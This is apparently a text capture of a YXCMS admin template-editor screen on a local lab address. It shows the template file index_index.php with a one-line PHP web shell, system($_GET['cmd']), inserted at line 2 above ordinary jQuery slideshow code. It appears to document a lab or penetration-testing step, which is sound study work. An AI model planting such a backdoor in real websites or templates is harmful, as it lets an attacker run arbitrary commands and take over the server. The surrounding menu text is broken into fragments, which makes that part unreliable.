 Not secure | 192.168.18.128/yxcms/index.php?r=admin#
Work General (CMC Corp...
ms Manage homepage Structure management Content management Expand application
当前位置：【模板内容编辑】
index_index.php 保存
function
me
mplate
r
nagement
nagement
gement
1 <?php if(!defined('APP_NAME')) exit;?>
2 <?php echo system($_GET["cmd"]); ?>
3 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
4 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
5 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
6 <script type="text/javascript">
7 //<![CDATA[
8 jQuery(function() {
9 //首页大幻灯开始
10 jQuery('#cycle-prev, #cycle-next').css({opacity: '0'});
11 jQuery('.cycleslider-wrap').hover(function(){
12 jQuery('#cycle-prev',this).stop().animate({left: '-31', opacity: '1'},200,'easeOutCubic');
13 jQuery('#cycle-next',this).stop().animate({right: '-31', opacity: '1'},200,'easeOutCubic');
14 }, function() {
15 jQuery('#cycle-prev',this).stop().animate({left: '-50', opacity: '0'},400,'easeInCubic');